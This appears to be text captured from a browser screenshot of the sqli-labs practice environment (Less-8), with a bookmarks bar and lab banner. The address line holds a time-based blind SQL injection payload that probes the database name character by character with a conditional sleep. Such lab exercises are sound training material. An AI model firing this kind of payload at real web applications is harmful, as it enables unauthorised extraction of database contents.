 192.168.176.133/sqli-labs-master/Less-8/?id=1' if(ascii(substr(database(),1,1))=115,1,sleep(100))--+
百度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
SQLI DUMB SERIES-8